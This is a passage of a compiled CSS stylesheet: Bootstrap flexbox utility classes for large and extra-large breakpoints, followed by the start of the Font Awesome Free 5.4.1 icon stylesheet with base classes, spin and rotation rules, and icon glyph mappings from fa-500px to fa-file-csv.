    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*!
 * Font Awesome Free 5.4.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: .75em;
}
.fa-sm {
  font-size: .875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}
.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
